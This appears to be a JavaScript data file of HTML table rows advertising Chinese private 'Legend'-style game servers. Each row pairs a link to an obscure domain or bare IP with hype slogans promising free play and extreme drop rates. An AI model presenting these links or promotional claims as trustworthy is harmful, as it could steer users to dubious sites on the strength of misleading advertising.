adlistData[781] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>1月25日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[782] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.x23v15eg1g1.icu:10026' rel='nofollow' target='_blank'>Ｘ武神Ｘ楼兰Ｘ</a></td><td>一个会员爽翻天</td><td class='r'>1月25日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.x23v15eg1g1.icu:10026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[783] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://180.188.16.213:881/index1.html' rel='nofollow' target='_blank'>180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class='r'>1月25日/★通宵固顶★</td><td>★站长推荐★</td><td>人人1000%人人必爆茴收件★爆率拉满★人人寄售★人人秒<font color='blue'>-推荐</font></td><td>★新区万元补贴★</td><td><a href='http://180.188.16.213:881/index1.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[784] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.25li.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'>1月25日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='blue'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.25li.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[785] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tmklx.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>1月25日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://tmklx.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[786] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.b3ldoh.top:22968/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>1月25日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.b3ldoh.top:22968/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[787] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.abze.top:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'>1月25日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.abze.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[788] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'>荣耀█超变神器▲秒全屏</a></td><td>单职业█无限刀</td><td class='r'>1月25日/★通宵固顶★</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='blue'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[789] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'>1月25日/★通宵固顶★</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='blue'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[790] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/12' rel='nofollow' target='_blank'>⒈７６攻速大极品</a></td><td>白漂攻速＋9999％</td><td class='r'>1月25日/★通宵固顶★</td><td>█+9999极品█</td><td>███白漂你就是王者█第一神器单职业███<font color='blue'>-推荐</font></td><td>《0充直接起飞》</td><td><a href='http://www.mlr6x6.top:6999/game/4/12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[791] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>1月25日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[792] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.x32b5r1b5r1gr.icu:17777/' rel='nofollow' target='_blank'>◆沉默◆专属◆</a></td><td>三斤●●●</td><td class='r'>1月25日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.x32b5r1b5r1gr.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[793] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[794] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='blue'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[795] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'>1月25日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[796] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[797] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'>1月25日/★通宵固顶★</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='blue'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[798] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15' rel='nofollow' target='_blank'>★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class='r'>1月25日/★通宵固顶★</td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█<font color='blue'>-推荐</font></td><td>一秒10刀刀刀</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[799] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>1月25日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[800] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/6' rel='nofollow' target='_blank'>１．７６追忆无限刀</a></td><td>大极品→顶赞免费送送送送</td><td class='r'>1月25日/★通宵固顶★</td><td>█上线超级会员█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.luptcjdc.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[801] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.aboveri.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'>1月25日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.aboveri.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[802] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>1月25日/★通宵固顶★</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[803] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/2' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月25日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.mlr6x6.top:6999/game/4/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[804] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5FE8G1G1R5.icu:15397/qhdd' rel='nofollow' target='_blank'>★幻想★奇幻★</a></td><td>≤≤剧情丶沉默≥≥</td><td class='r'>1月25日/★通宵固顶★</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>高爆０充起飞</td><td><a href='http://www.5FE8G1G1R5.icu:15397/qhdd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[805] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://jko.7llwtia.top:25539' rel='nofollow' target='_blank'>＂高爆※攻速※神器〞</a></td><td>〓上线◆即送◆神器〓</td><td class='r'>1月25日/★通宵固顶★</td><td>【独家最新改版】</td><td>╱免费满级╱货币单一╱百倍爆率╱攻速拉满╱<font color='blue'>-推荐</font></td><td>﹏一区高爆免费﹏</td><td><a href='http://jko.7llwtia.top:25539'  target='_blank'>点击查看</a></td></tr>`;
adlistData[806] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月25日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[807] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>1月25日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[808] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://l1h-1307564774.file.myqcloud.com/' rel='nofollow' target='_blank'>███████████冰雪之城</a></td><td>无充值████████████</td><td class='r'>1月25日/★通宵固顶★</td><td>无灵符█３天合区</td><td>█████████真公益服█████████<font color='blue'>-推荐</font></td><td>一种货币打通关</td><td><a href='https://l1h-1307564774.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[809] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://2625.deb5gakm.top:9876' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>1月25日/★通宵固顶★</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='blue'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://2625.deb5gakm.top:9876'  target='_blank'>点击查看</a></td></tr>`;
adlistData[810] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wqiodcwfygkivbujfin.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>1月25日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://wqiodcwfygkivbujfin.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[811] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月25日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[812] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://xjwl-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１９５合击神龙版█▇█▇█▇█▇█▇█▇█▇</a></td><td>█▇█▇█▇█▇█▇█▇█▇█９５８５合击</td><td class='r'>1月25日/★通宵固顶★</td><td>█▇█▇█▇█▇９５８０合击</td><td>██████████特色合击██████████<font color='blue'>-推荐</font></td><td>█▇█▇█▇1.95合击</td><td><a href='https://xjwl-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[813] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wgj168.com:13588' rel='nofollow' target='_blank'>１８０雷霆２合１</a></td><td>◆首战１区◆</td><td class='r'>1月25日/★通宵固顶★</td><td>◆高爆版◆</td><td>一切可打╱免费合成╱装备保值╱永久回收<font color='blue'>-推荐</font></td><td>━━自动挂机━━</td><td><a href='http://www.wgj168.com:13588'  target='_blank'>点击查看</a></td></tr>`;
adlistData[814] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/3' rel='nofollow' target='_blank'>白瓢７６╲独家趣味三职业</a></td><td>0氪全满★白瓢专属╲神器</td><td class='r'>1月25日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>拒绝垃圾服灬沙奖５０００灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费领﹏赞助</td><td><a href='http://www.tg2kt168.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[815] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.17ti.top:1268' rel='nofollow' target='_blank'>k霸﹌刀﹌攻﹌速﹌</a></td><td>免费．充值全靠打﹌</td><td class='r'>1月25日/★通宵固顶★</td><td>★刀刀切割★</td><td>▲神力毒素·攻速倍攻·毒素特技·内容丰富耐玩▲<font color='blue'>-推荐</font></td><td>★爆率加满★</td><td><a href='http://www.17ti.top:1268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[816] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wqiodcwfygkivbujfin.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>1月25日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://wqiodcwfygkivbujfin.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[817] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/1' rel='nofollow' target='_blank'>く迷失神器〉超超超变变变</a></td><td>一切免免免免免费っ火爆〓〓</td><td class='r'>1月25日/★通宵固顶★</td><td>免费玩【送赞助】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.tg2kt168.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[818] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kl1qv.cn:50001/smcb' rel='nofollow' target='_blank'>召唤８只ＧＭ当狗ＸＸＸＸＸＸＸ</a></td><td>全屏彻地钉／切割ＸＸＸＸＸＸＸ</td><td class='r'>1月25日/★通宵固顶★</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞<font color='blue'>-推荐</font></td><td>人人全满通关</td><td><a href='http://www.kl1qv.cn:50001/smcb'  target='_blank'>点击查看</a></td></tr>`;
adlistData[819] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月25日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[820] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>●●狼牙神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'>1月25日/★通宵固顶★</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='blue'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[821] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7' rel='nofollow' target='_blank'>█★最快的刀★落地吃肉★█</a></td><td>█啥都送〃自己〃打〃充值█</td><td class='r'>1月25日/★通宵固顶★</td><td>散人牛◆票一切</td><td>＜、、一切靠打、爆爆爆、散人轻松打到终极、、、＞<font color='blue'>-推荐</font></td><td>◆100倍爆率</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[822] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'>1月25日/★通宵固顶★</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='blue'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[823] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zlm5.ade41pa.top:12100/' rel='nofollow' target='_blank'>██戰龙微变██</a></td><td>送切割█自动捡物</td><td class='r'>1月25日/★通宵固顶★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='blue'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.ade41pa.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[824] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/5' rel='nofollow' target='_blank'>高爆神器·单职业</a></td><td>﹌打怪爆一切</td><td class='r'>1月25日/★通宵固顶★</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='blue'>-推荐</font></td><td>单职业▇装备靠打</td><td><a href='http://www.kd3uw.top:6999/game/3/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[825] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/12' rel='nofollow' target='_blank'>●狼牙丶免费无限刀●</a></td><td>●大极品丶+9999●</td><td class='r'>1月25日/★通宵固顶★</td><td>◆小怪爆一切◆</td><td>█上线满级+满转+满称号+满时装+全图进█<font color='blue'>-推荐</font></td><td>《0充直接起飞》</td><td><a href='http://www.mlr6x6.top:6999/game/4/12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[826] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月25日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[827] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月25日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[828] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月25日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[829] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1' rel='nofollow' target='_blank'>寒冰█超变█独家无限刀</a></td><td>刀刀刀刀█超变█无限刀</td><td class='r'>1月25日/★通宵固顶★</td><td>送超级会员</td><td>无限刀超变单职业神器专属超变独家版本<font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[830] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'>1月25日/★通宵固顶★</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[831] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://klo.1m4jim2.shop:23316' rel='nofollow' target='_blank'>【上新】沉默天花板</a></td><td>█全网独家首区█</td><td class='r'>1月25日/★通宵固顶★</td><td>◆◆首战首区◆◆</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color='blue'>-推荐</font></td><td>﹏超低消费﹏</td><td><a href='http://klo.1m4jim2.shop:23316'  target='_blank'>点击查看</a></td></tr>`;
adlistData[832] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'>1月25日/★通宵固顶★</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='blue'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[833] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lbmkfbmkmdd.icu:12311/' rel='nofollow' target='_blank'>散人◆流星</a></td><td>剧情丶专属</td><td class='r'>1月25日/★通宵固顶★</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='blue'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.lbmkfbmkmdd.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[834] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/2' rel='nofollow' target='_blank'>极速「攻速神器」ＸＸＸＸ</a></td><td>刀刀切割█光速刀ＸＸＸＸ</td><td class='r'>1月25日/★通宵固顶★</td><td>登陆【送会员】</td><td>◆超多地图◆超高爆率◆散人好混◆BOSS爆一切◆<font color='blue'>-推荐</font></td><td>上线【送礼包】</td><td><a href='http://www.luptcjdc.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[835] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.x23v15eg1g1.icu:53101' rel='nofollow' target='_blank'>霸刀メメ攻速</a></td><td>无限刀　　】</td><td class='r'>1月25日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.x23v15eg1g1.icu:53101'  target='_blank'>点击查看</a></td></tr>`;
adlistData[836] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'>1月25日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[837] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>免费狼牙神器●无限刀</a></td><td>██完全０氪██</td><td class='r'>1月25日/★通宵固顶★</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='blue'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
